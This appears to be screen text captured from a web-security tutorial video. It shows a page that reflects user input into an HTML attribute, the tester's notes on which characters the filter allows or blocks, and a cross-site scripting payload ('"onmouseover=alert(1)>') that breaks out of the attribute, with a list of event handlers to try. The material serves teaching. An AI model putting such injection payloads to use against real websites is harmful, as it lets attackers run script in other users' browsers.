 172.19.230.22/batman
view-source:172.19.230.22/alert(
Be Practical - Learn the practical
Not secure
view-source:172.19.230.22/alert(1)
Line wrap
1
<div menuid="alert(1)"></div>
*Untitled - Notepad
File Edit Format View Help
> -> Allowed
< --> Blocked
' -> Blocked
" -> Allowed
> "
<div menuid="<input_val>"></div>
Input: "onmouseover=alert(1)>
<div menuid=""onmouseover=alert(1)>"></div>
onmouseover
onclick
onload
Ln 13, Col 35
100%
Windows (CRLF)
UTF-8
27°C Mostly cl...
ENG
01:48